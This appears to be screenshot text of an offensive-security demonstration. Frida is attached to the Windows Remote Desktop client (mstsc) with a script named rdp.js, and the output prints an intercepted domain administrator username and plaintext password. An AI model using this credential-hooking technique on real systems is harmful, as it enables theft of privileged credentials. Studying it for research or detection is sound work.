 Windows Security
Your credentials did not work
The credentials that were used to connect to 10.0.0.100 did not
work. Please enter new credentials.
opposition\administrator
Password
Remember me
The logon attempt failed
More choices
OK
Cancel
Windows PowerShell
PS C:\Users\ilanka\desktop> frida -p (ps mstsc).id -l .\rdp.js
     ____
    / _  |   Frida 14.2.9 - A world-class dynamic instrumentation toolkit
   | (_| |
    > _  |   Commands:
   /_/ |_|       help      -> Displays the help system
   . . . .       object?   -> Display information about 'object'
   . . . .       exit/quit -> Exit
   . . . .
   . . . .   More info at https://www.frida.re/docs/home/
[Local::PID::7680]-> message: {'type': 'send', 'payload': '\\n+ Intercepted CredUI Credentials\\nopposition\\administrator
:mysecretpassword'} data: None